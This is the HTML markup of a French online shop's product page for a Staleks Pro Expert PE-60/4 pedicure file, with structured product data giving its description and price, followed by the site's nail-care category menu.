			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Défiler vers le haut" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Défiler vers le haut</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Défiler vers le haut" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Défiler vers le haut</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></button><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/#product","name":"Lime P\u00e9dicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourb\u00e9)","url":"https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/","description":"Lime P\u00e9dicure Staleks Pro Expert PE-60/4 a lime fine droite et lime fine avec une extr\u00e9mit\u00e9 recourb\u00e9e.\r\n Ils servent \u00e0 corriger un ongle incarn\u00e9. \r\nLes sommets des limes sont pointus, les dimensions \u00e9troites. \r\nRecommand\u00e9 pour p\u00e9dicure. \r\nLa poign\u00e9e molet\u00e9e am\u00e9liore la prise de l'outil. \r\nR\u00e9sistance suppl\u00e9mentaire de l'outil \u00e0 la corrosion, qui est assur\u00e9e par le polissage avec de la p\u00e2te GOI. \r\nAcier inoxydable 08X18H10 (AISI 304)","image":"https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1.jpg","sku":4910,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"8.50","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/","seller":{"@type":"Organization","name":"Sublimiss","url":"https://sublimiss.fr"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=791319935946783&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
		<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Fermer le menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-963"><a href="https://sublimiss.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-960"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/boutique/">Boutique</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-960 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2676"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/emi/">EMI</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2676 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3208"><a href="https://sublimiss.fr/categorie-produit/emi/vernis-semi-permanent-emilac/">Vernis Semi Permanent EMiLac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3203"><a href="https://sublimiss.fr/categorie-produit/emi/base-finitions-gels/">Bases, Finitions, Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3204"><a href="https://sublimiss.fr/categorie-produit/emi/gel-paint-empasta/">Gel Paint &amp; Empasta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3201"><a href="https://sublimiss.fr/categorie-produit/emi/capsules-popits/">Capsules &amp; Popits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3202"><a href="https://sublimiss.fr/categorie-produit/emi/decorations/">Décorations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3210"><a href="https://sublimiss.fr/categorie-produit/emi/liquides-emi/">Liquides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3211"><a href="https://sublimiss.fr/categorie-produit/emi/pinceaux-emi/">Pinceaux</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3206"><a href="https://sublimiss.fr/categorie-produit/emi/mains-corps/">Mains &amp; Corps</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2675"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/staleks/">Staleks</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2675 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2685"><a href="https://sublimiss.fr/categorie-produit/staleks/ciseaux-pince-manucure/">Ciseaux &#8211; Pince manucure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2684"><a href="https://sublimiss.fr/categorie-produit/staleks/embouts/">Embouts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2683"><a href="https://sublimiss.fr/categorie-produit/staleks/huiles/">Huiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2682"><a href="https://sublimiss.fr/categorie-produit/staleks/limes/">Limes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2681"><a href="https://sublimiss.fr/categorie-produit/staleks/outils-pedicures/">Outils Pédicures</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2678"><a href="https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/">Repousse Cuticules</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6427"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/lippi-slider/">Lippi Slider</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6427 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6930"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/automne/">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6199"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/noel-hiver/">Noël / Hiver</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6198"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/french/">French</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6197"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/love-story/">Love Story</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6201"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/printemps/">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6200"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/fleurs/">Fleurs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6721"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/ete/">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6202"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/divers/">Divers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2674"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/liquides/">Liquides</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2674 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690"><a href="https://sublimiss.fr/categorie-produit/liquides/cleaner-remover/">Cleaner, Remover</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2688"><a href="https://sublimiss.fr/categorie-produit/liquides/desinfectant-hygiene/">Désinfectant, Hygiène</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2687"><a href="https://sublimiss.fr/categorie-produit/liquides/deshydratant-primer/">Déshydratant, Primer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2673"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/equipements/">Équipements</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2673 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2694"><a href="https://sublimiss.fr/categorie-produit/equipements/accesoires/">Accessoires</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2693"><a href="https://sublimiss.fr/categorie-produit/equipements/chablons-popits-capsules/">Chablons &#8211; Popits &#8211; Capsules</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2692"><a href="https://sublimiss.fr/categorie-produit/equipements/limes-buffer/">Limes &#8211; Buffer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691"><a href="https://sublimiss.fr/categorie-produit/equipements/pinceaux/">Pinceaux</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2672"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/nail-art-deco/">Nail-Art Déco</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2672 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2705"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/capsules-nail-art/">Capsules Nail-Art</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2704"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/flakes/">Flakes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2703"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/foil/">Foil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2702"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/nacres/">Nacres</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2701"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/paillettes/">Paillettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/pigments/">Pigments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2699"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/pourdres/">Pourdres</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2698"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/spider-gel/">Spider Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2697"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/stamping/">Stamping</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2696"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/stickers/">Stickers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2695"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/strass/">Strass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2671"><a href="https://sublimiss.fr/categorie-produit/pedicure/">Pédicure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2670"><a href="https://sublimiss.fr/categorie-produit/soins/">Soins</a></li>
